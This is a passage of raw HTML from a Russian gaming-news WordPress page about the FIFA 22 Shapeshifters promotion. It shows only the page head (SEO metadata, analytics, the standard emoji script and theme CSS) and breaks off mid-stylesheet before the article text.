

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/
body_size: 19595
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др.</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Любимая фанатами акция Shapeshifters станет следующим событием FIFA 22 после TOTS. Вот все, что мы знаем о FIFA 22 Shapeshifters, от даты выхода до игроков, которые будут представлены. После выхода FIFA 22 Ultimate TOTS акция «Команда сезона» подходит к концу, закрыв еще один год. После нескольких недель непрерывного контента игроки понимают, что FIFA 22 сворачивается и фокус сместится на FIFA 23." />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="ea sports,на этой странице руководства fifa 22 вы узнаете,фифа 22,новости фифа 22" />
		<link rel="canonical" href="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др." />
		<meta property="og:description" content="Любимая фанатами акция Shapeshifters станет следующим событием FIFA 22 после TOTS. Вот все, что мы знаем о FIFA 22 Shapeshifters, от даты выхода до игроков, которые будут представлены. После выхода FIFA 22 Ultimate TOTS акция «Команда сезона» подходит к концу, закрыв еще один год. После нескольких недель непрерывного контента игроки понимают, что FIFA 22 сворачивается и фокус сместится на FIFA 23." />
		<meta property="og:url" content="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-06-17T10:36:37+00:00" />
		<meta property="article:modified_time" content="2022-06-17T10:36:41+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др." />
		<meta name="twitter:description" content="Любимая фанатами акция Shapeshifters станет следующим событием FIFA 22 после TOTS. Вот все, что мы знаем о FIFA 22 Shapeshifters, от даты выхода до игроков, которые будут представлены. После выхода FIFA 22 Ultimate TOTS акция «Команда сезона» подходит к концу, закрыв еще один год. После нескольких недель непрерывного контента игроки понимают, что FIFA 22 сворачивается и фокус сместится на FIFA 23." />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#article","name":"FIFA 22 Shapeshifters: \u041c\u0435\u0441\u0441\u0438, \u0421\u043e\u043d, \u0410\u0437\u0430\u0440, \u041e\u0431\u0430\u043c\u0435\u044f\u043d\u0433 \u0438 \u0434\u0440.","headline":"FIFA 22 Shapeshifters: \u041c\u0435\u0441\u0441\u0438, \u0421\u043e\u043d, \u0410\u0437\u0430\u0440, \u041e\u0431\u0430\u043c\u0435\u044f\u043d\u0433 \u0438 \u0434\u0440.","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/06\/FIFA-22-Shapeshifters.jpg","width":1600,"height":900},"datePublished":"2022-06-17T10:36:37+03:00","dateModified":"2022-06-17T10:36:41+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0424\u0438\u0444\u0430 22, EA Sports, \u041d\u0430 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 FIFA 22 \u0432\u044b \u0443\u0437\u043d\u0430\u0435\u0442\u0435, \u0444\u0438\u0444\u0430 22"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/","name":"FIFA 22 Shapeshifters: \u041c\u0435\u0441\u0441\u0438, \u0421\u043e\u043d, \u0410\u0437\u0430\u0440, \u041e\u0431\u0430\u043c\u0435\u044f\u043d\u0433 \u0438 \u0434\u0440.","description":"\u041b\u044e\u0431\u0438\u043c\u0430\u044f \u0444\u0430\u043d\u0430\u0442\u0430\u043c\u0438 \u0430\u043a\u0446\u0438\u044f Shapeshifters \u0441\u0442\u0430\u043d\u0435\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u0441\u043e\u0431\u044b\u0442\u0438\u0435\u043c FIFA 22 \u043f\u043e\u0441\u043b\u0435 TOTS. \u0412\u043e\u0442 \u0432\u0441\u0435, \u0447\u0442\u043e \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u043e FIFA 22 Shapeshifters, \u043e\u0442 \u0434\u0430\u0442\u044b \u0432\u044b\u0445\u043e\u0434\u0430 \u0434\u043e \u0438\u0433\u0440\u043e\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b. \u041f\u043e\u0441\u043b\u0435 \u0432\u044b\u0445\u043e\u0434\u0430 FIFA 22 Ultimate TOTS \u0430\u043a\u0446\u0438\u044f \u00ab\u041a\u043e\u043c\u0430\u043d\u0434\u0430 \u0441\u0435\u0437\u043e\u043d\u0430\u00bb \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u043a \u043a\u043e\u043d\u0446\u0443, \u0437\u0430\u043a\u0440\u044b\u0432 \u0435\u0449\u0435 \u043e\u0434\u0438\u043d \u0433\u043e\u0434. \u041f\u043e\u0441\u043b\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043d\u0435\u0434\u0435\u043b\u044c \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438\u0433\u0440\u043e\u043a\u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442, \u0447\u0442\u043e FIFA 22 \u0441\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u0444\u043e\u043a\u0443\u0441 \u0441\u043c\u0435\u0441\u0442\u0438\u0442\u0441\u044f \u043d\u0430 FIFA 23.","url":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#webpage","url":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/","name":"FIFA 22 Shapeshifters: \u041c\u0435\u0441\u0441\u0438, \u0421\u043e\u043d, \u0410\u0437\u0430\u0440, \u041e\u0431\u0430\u043c\u0435\u044f\u043d\u0433 \u0438 \u0434\u0440.","description":"\u041b\u044e\u0431\u0438\u043c\u0430\u044f \u0444\u0430\u043d\u0430\u0442\u0430\u043c\u0438 \u0430\u043a\u0446\u0438\u044f Shapeshifters \u0441\u0442\u0430\u043d\u0435\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u0441\u043e\u0431\u044b\u0442\u0438\u0435\u043c FIFA 22 \u043f\u043e\u0441\u043b\u0435 TOTS. \u0412\u043e\u0442 \u0432\u0441\u0435, \u0447\u0442\u043e \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u043e FIFA 22 Shapeshifters, \u043e\u0442 \u0434\u0430\u0442\u044b \u0432\u044b\u0445\u043e\u0434\u0430 \u0434\u043e \u0438\u0433\u0440\u043e\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b. \u041f\u043e\u0441\u043b\u0435 \u0432\u044b\u0445\u043e\u0434\u0430 FIFA 22 Ultimate TOTS \u0430\u043a\u0446\u0438\u044f \u00ab\u041a\u043e\u043c\u0430\u043d\u0434\u0430 \u0441\u0435\u0437\u043e\u043d\u0430\u00bb \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u043a \u043a\u043e\u043d\u0446\u0443, \u0437\u0430\u043a\u0440\u044b\u0432 \u0435\u0449\u0435 \u043e\u0434\u0438\u043d \u0433\u043e\u0434. \u041f\u043e\u0441\u043b\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043d\u0435\u0434\u0435\u043b\u044c \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438\u0433\u0440\u043e\u043a\u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442, \u0447\u0442\u043e FIFA 22 \u0441\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u0444\u043e\u043a\u0443\u0441 \u0441\u043c\u0435\u0441\u0442\u0438\u0442\u0441\u044f \u043d\u0430 FIFA 23.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/06\/FIFA-22-Shapeshifters.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr\/#mainImage"},"datePublished":"2022-06-17T10:36:37+03:00","dateModified":"2022-06-17T10:36:41+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др.&raquo;" href="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 